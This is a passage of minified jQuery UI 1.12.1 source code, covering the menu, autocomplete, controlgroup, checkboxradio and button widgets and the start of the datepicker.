t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,n=this.previousFilter||"",o=!1,s=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),s===n?o=!0:s=n+s,i=this._filterMenuItems(s),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(s=String.fromCharCode(e.keyCode),i=this._filterMenuItems(s)),i.length?(this.focus(e,i),this.previousFilter=s,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter};a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var n,e,o,i,a,s=this,h=this.options.icons.submenu,r=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),o=r.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),n=t("<span>").data("ui-menu-submenu-caret",!0);s._addClass(n,"ui-menu-icon","ui-icon "+h),i.attr("aria-haspopup","true").prepend(n),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(o,"ui-menu","ui-widget ui-widget-content ui-front"),n=r.add(this.element),e=n.find(this.options.items),e.not(".ui-menu-item").each(function(){var e=t(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),i=e.not(".ui-menu-item, .ui-menu-divider"),a=i.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(a,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)};this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var a,r,i,s,n,o;this._hasScroll()&&(a=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,r=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,i=e.offset().top-this.activeMenu.offset().top-a-r,s=this.activeMenu.scrollTop(),n=this.activeMenu.height(),o=e.outerHeight(),0>i?this.activeMenu.scrollTop(s+i):i+o>n&&this.activeMenu.scrollTop(s+i-n+o))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var i,s,e=this;t.isArray(this.options.source)?(i=this.options.source,this.source=function(e,s){s(t.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(i,n){e.xhr&&e.xhr.abort(),e.xhr=t.ajax({url:s,data:i,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var s=t(this),i=s.data("ui-controlgroup-data");i&&i[e]&&i[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}
else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,n=this,s=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){n.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(s.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(s.disabled=e),s},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var n="iconPosition"!==e,s=n?this.options.iconPosition:i,o="top"===s||"bottom"===s;this.icon?n&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),n&&this._addClass(this.icon,null,i),this._attachIcon(s),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var e;t.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return o(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,o,n;s=e.nodeName.toLowerCase(),o="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),n=this._newInst(t(e),o),n.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,n):o&&this._inlineDatepicker(e,n)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?p(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var n,s,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),n=this._get(i,"showOn"),("focus"===n||"both"===n)&&e.on("focus",this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:s,title:s}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:s,title:s}):s)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var s,n,o,e,i=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(s=function(t){for(n=0,o=0,e=0;t.length>e;e++)t[e].length>n&&(n=t[e].length,o=e);return o},i.setMonth(s(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(s(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),t.input.attr("size",this._formatDate(t,i).length)}},_inlineDatepicker:function(e,i){var 